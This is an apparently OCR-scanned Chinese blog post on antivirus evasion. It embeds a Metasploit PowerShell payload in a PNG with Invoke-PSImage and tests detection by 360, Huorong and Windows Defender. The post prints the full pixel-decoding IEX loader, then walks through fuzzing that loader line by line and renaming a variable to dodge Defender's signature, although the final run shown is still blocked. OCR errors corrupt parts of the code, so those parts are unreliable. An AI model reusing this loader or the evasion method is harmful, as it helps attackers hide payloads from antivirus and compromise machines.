| 2                                           | ① 2 security vendors flagged this file as malicious                                                                     |                                |                                           | C and          |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-------------------------------------------|----------------|
| 758<br>?<br>X Community V<br>Score          | 8e2c23626767de537d9bctfQ2cdQc5e6bb7b72ea97f3fac4f08eeda3e531c29d<br>1.ht<br>powershel url-pattern                       | 678.00 B<br>Size               | 2021-05-30 12:43:33 UTC<br>11 minutes ago |                |
| DETECTION                                   | DETAILS COMMUNITY                                                                                                    |                                |                                           |                |
| Crowdsourced YARA I                         | Rules ①                                                                                                    |                                |                                           |                |
| Matches rule Inv<br>→ Detects a constraints | wke_PSImage by Florian Roth from ruleset gen_invoke_psimage at https://gith<br>ommand to execute PowerShell from String | nub.com/Neo23x0/signature-base |                                           | ⊘ View Ruleset |
| ESET-NOD32                                  | PowerShell/Kryptik.CC                                                                                                   | Microsoft                      | Trojan:PowerShell/Piychan.C               |                |
| Ad-Aware                                    | ⊘ Undetected                                                                                                    | AegisLab                       | ⊘ Undetected                              |                |
| AhnLab-V3                                   | ⊘ Undetected                                                                                                    | ALYac                          | ⊘ Undetected                              |                |
| Antiy-AVL                                   | ⊘ Undetected                                                                                                    | Arcabit                        | ⊘ Undetected                              |                |
| Avast                                       | ⊘ Undetected                                                                                                    | Avira (no cloud)               | ⊘ Undetected                              |                |
| Baidu                                       | ⊘ Undetected                                                                                                    | BitDefender                    | ⊘ Undetected                              |                |
| BitDefenderTheta                            | ⊘ Undetected                                                                                                    | Bkav Pro                       | ⊘ Undetected                              |                |
| CAT-QuickHeal                               | ⊘ Undetected                                                                                                    | ClamAV                         | ⊘ Undetected                              |                |
| CMC                                         | ⊘ Undetected                                                                                                    | Comodo                         | ⊘ Undetected                              |                |
| Cynet                                       | ⊘ Undetected                                                                                                    | Cyren                          | ⊘ Undetected                              |                |
| DrWeb                                       | ⊘ Undetected                                                                                                    | Emsisoft                       | ⊘ Undetected                              |                |
| eScan                                       | Undetected                                                                                                    | F-Secure                       | <ul> <li>Undetected</li> </ul>            |                |

## 这里进行总结:

## 图片马静态

|                         | 火绒  | 360 | Windows Defender |
|-------------------------|-----|-----|------------------|
| windows 10 64位          | 未测  | ✔□  | 未测               |
| windows server 2019 64位 | ✓ □ | 未测  | ✓ □              |

## ps: 以上环境都联网状态下

同样

## 图片马在动态执行上线的查杀效果

|                         | 火绒  | 360 | Windows Defender |
|-------------------------|-----|-----|------------------|
| windows 10 64位          | 未测  | ✓ □ |                  |
| windows server 2019 64位 | ✓ □ | 未测  |                  |

之所以图片马在执行上线的时候被Windows Defender拦截,应该是里面某些关键字被查杀,因此这里对该命 令放到Windows Defender里面进行查杀



文件被删除,那这里就需要绕过Windows df了。

至于cs,其实是一样的,在这里就不就行测试了。

## 6. 失败的ypass windows Defender

其实这种图片马可以直接上传本地进行测试,最好不要远程加载,笔者使用Invoke-PSImage生成一个本地图 片加载的木马来执行

Import-Module .\Invoke-PSImage.ps1

导入Invoke-PSImage文件,执行如下语句:

Invoke-PSImage -Script .\msf-crow.ps1 -Image .\1.jpg -Out crow\_local.png > 3.txt

PS C:\0\_poweshell\Invoke-PSImage-master> Invoke-PSImage -Script .\msf-crow.ps1 -Image .\1.jpg -Out crow\_local.png > 3.tx t

S C:\0 poweshell\Invoke-PSImage-master

3.txt文件内容如下:

sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap("C:\0\_poweshell\Invoke-PSImage-maste

此电脑 > 本地磁盘 (C:) > 0\_poweshell > Invoke-PSImage-master >



360下:

mac下开启监听:



sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap("C:\0\_poweshell\Invoke-PSImage-maste

360下上线正常



火绒:

路径:

## 构造:

sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitmap("C:\Users\crow\Desktop\Invoke-PSImag



开启Windows Defender,这里最好关闭自动提交样本

# 实时保护

查找并停止恶意软件在你的设备上安装或运行。你可以在短时间内关闭此设置,然后自动开启。



# 云提供的保护

允许访问云中的最新保护数据,提供强度更大且速度更快的保护。启用自动提交样本功能时工作性能最佳。



隐私声明



上线测试:

➤ Windows PowerShell
PS C:\Users\crow\Desktop\Invoke-PSImage-master> sal a New-Object;Add-Type -A System. Drawing;\$g=a System. Drawing. Bitmap(" C:\Users\crow\Desktop\Invoke-PSImage-master\crow\_local.png");\$o=a Byte[] 3360; (0. 6) |%{foreach(\$x in(0. 479))}{p=\$g. GetP} ixel(\$x,\$);\$o[\$\_\*480+\$x]=([math]::Floor((\$p.B-band15)\*16)-bor(\$p.G-band15))}};\$g. Dispose();IEX([System. Text. Encoding]:: ASCII.GetString(\$o[0. 2979]))
所在位置 行:1 字符: 1
+ sal a New-Object;Add-Type -A System.Drawing;\$g=a System.Drawing.Bitma ...
+ bitmax=0含恶意内容,已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent

失败

这里将一句话整理为txt文件,直接复制到Windows Defender下

| ■→1 个已中断的操作                                                             | -     |        | × | l.png | Invok     | e-PSImag<br>e.ps1                               | LICENSE                         |                            |
|-------------------------------------------------------------------------|-------|--------|---|-------|-----------|-------------------------------------------------|---------------------------------|----------------------------|
| 一个意外错误使你无法复制该文件。如果你继续收到」<br>误代码来搜索有关此问题的帮助。                             | 此错误,  | 可以使用错  |   |       |           |                                                 |                                 |                            |
| 错误 0x800700E1: 无法成功完成操作,因为文件包含件。                                        | 的病毒或消 | 替在的垃圾软 | 2 |       |           |                                                 |                                 |                            |
| 2.txt<br>类型: 文本文档<br>大小: 656 字节<br>修改日期: 2021/5/30 22:06<br>重试(R) 跳过(S) |       | 取消     |   |       |           |                                                 |                                 |                            |
| < <p>○ 简略信息</p>                                                         |       |        |   |       |           |                                                 |                                 |                            |
|                                                                         |       |        |   |       |           |                                                 |                                 | 9                          |
|                                                                         |       |        |   |       | <b>\$</b> | 病毒和威胁防                                          | 护                               |                            |
|                                                                         |       |        |   |       |           | <b>发现威胁</b><br>Windows D<br>取详细信息。 <sup>新</sup> | 新品品的病毒。<br><sup>美到"设置"以激活</sup> | <b>歧现</b> 威胁。获<br>Windows。 |

直接被杀

笔者将文件用;进行换行,并将文件修改后复制到有Windows Defender的操作系统里。

```
sal a New-Object;
Add-Type -A System.Drawing;
$g=a System.Drawing.Bitmap("C:\0_poweshell\Invoke-PSImage-master\2.png");
$o=a Byte[] 3360;(0..6)|%{foreach($x in(0..479)){$p=$g.GetPixel($x,$_);
$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};
$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..2979]))
```

现在开始fuzz关键字:

关键字:

sal a New-Object;

此时正常。

关键字:

sal a New-Object;

Add-Type -A System.Drawing;

正常

关键字:

sal a New-Object;

Add-Type -A System.Drawing;

\$g=a System.Drawing.Bitmap("C:\0\_poweshell\Invoke-PSImage-master\2.png");

## 正常

关键字:

```
sal a New-Object;
```

Add-Type -A System.Drawing;

\$g=a System.Drawing.Bitmap("C:\0\_poweshell\Invoke-PSImage-master\2.png");

\$0=a Byte[] 3360;(0..6) |%{foreach(\$x in(0..479)){\$p=\$g.GetPixel(\$x,\$\_);

#### 依旧正常

### 关键字:

sal a New-Object;

Add-Type -A System.Drawing;

\$g=a System.Drawing.Bitmap("C:\0\_poweshell\Invoke-PSImage-master\2.png");

\$0=a Byte[] 3360;(0..6) %{foreach(\$x in(0..479)){\$p=\$g.GetPixel(\$x,\$\_);

\$o[\$\_\*480+\$x]=([math]::Floor((\$p.B-band15)\*16)-bor(\$p.G-band15))};

## 它来了, 被杀





### 病毒和威胁防护

#### 发现威胁

Windows Data and Windows Data and Windows Data and Windows. 获取详细信息。转到"设置"以激活 Windows。

#### 也就是说

```
$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))};
```

触发了wdf的查杀

继续

```
测试最后一句话:
```

\$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString(\$0[0..2979]))

## 正常

```
那再测试下除了$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};这句之外的其他:
```

sal a New-Object;

Add-Type -A System.Drawing;

```
$g=a System.Drawing.Bitmap("C:\0_poweshell\Invoke-PSImage-master\2.png");
```

\$0=a Byte[] 3360;(0..6) %{foreach(\$x in(0..479)){\$p=\$g.GetPixel(\$x,\$\_);

\$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString(\$o[0..2979]))

## 正常

那在测试下单独的那句话

\$0[\$\_\*480+\$x]=([math]::Floor((\$p.B-band15)\*16)-bor(\$p.G-band15))};

#### 正常

分析到这发现,各种单独的一句话都是可以的,但是就不可以连在一起,那确定下哪一句不可以连在一起呢? 经过fuzz发现

```
$0=a Byte[] 3360;(0..6)|%{foreach($x in(0..479)){$p=$g.GetPixel($x,$_);
$0[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};
```

不能连在一起,其他的情况都是允许他们单独存在的,那继续fuzz关键字,看下问题在哪 经过多次fuzz发现,

```
sal a New-Object;
Add-Type -A System.Drawing;
$g=a System.Drawing.Bitmap("C:\0_poweshell\Invoke-PSImage-master\2.png");
$o=a Byte[] 3360;(0..6)|%{foreach($x in(0..479)){$p=$g.GetPixel($x,$_);
```

```
$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..2979]))
```

win df将\$o纳入了黑名单策略(大概是这个位置)

```
这里进行替换,再上传
```

sal a New-Object;Add-Type -A System.Drawing;

\$g=a System.Drawing.Bitmap("C:\0\_poweshell\Invoke-PSImage-master\2.png");

```
$c=a Byte[] 3360;(0..6)|%{foreach($x in(0..479)){$p=$g.GetPixel($x,$_);
```

\$c[\$\_\*480+\$x]=([math]::Floor((\$p.B-band15)\*16)-bor(\$p.G-band15))};

```
$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($c[0..2979]))
```



没有报毒,但是被预警

执行,依旧被拦截

